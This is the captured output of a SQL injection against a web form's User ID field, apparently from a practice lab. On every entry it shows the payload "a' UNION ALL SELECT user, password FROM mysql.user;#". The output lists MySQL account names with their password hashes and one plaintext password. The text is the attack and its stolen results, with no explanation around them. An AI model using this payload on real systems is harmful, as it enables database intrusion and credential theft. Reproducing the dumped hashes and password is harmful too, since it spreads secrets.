 User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: Tyler
Surname: Baywolf
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: phpmyadmin
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: tbaywolf
Surname: P@ssw0rdt